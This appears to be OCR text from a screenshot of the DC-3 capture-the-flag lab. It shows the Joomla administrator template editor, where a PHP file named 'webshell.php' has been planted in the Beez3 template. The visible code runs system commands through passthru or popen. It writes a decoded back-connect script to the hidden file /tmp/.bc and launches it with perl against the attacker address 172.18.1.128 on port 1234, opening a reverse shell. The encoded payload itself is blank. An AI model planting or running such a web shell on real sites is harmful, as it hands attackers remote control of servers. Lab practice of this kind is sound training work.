 System Users Menus Content Components Extensions Help
DC-3
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
File created successfully.
×
Editor
Create Overrides
Template Description
Editing file "/webshell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
webshell.php
Press F10 to toggle Full Screen editing.
20 } elseif(function_exists('passthru')) {
21 @ob_start();
22 @passthru($cfe);
23 $res = @ob_get_contents();
24 @ob_end_clean();
25 } elseif(@is_resource($f = @popen($cfe,"r"))) {
26 $res = '';
27 while(!@feof($f)) {
28 $res .= @fread($f,1024);
29 }
30 @pclose($f);
31 }
32 }
33 return $res;
34 }
35 function cf($fname,$text){
36 if($fp=@fopen($fname,'w')) {
37 @fputs($fp,@base64_decode($text));
38 @fclose($fp);
39 }
40 }
41 $yourip = "172.18.1.128";
42 $yourport = '1234';
43 $usedb = array('perl'=>'perl','c'=>'c');
44 $back_connect=
45
46
47
48
49
50
51 cf('/tmp/.bc',$back_connect);
52 $res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
53 ?>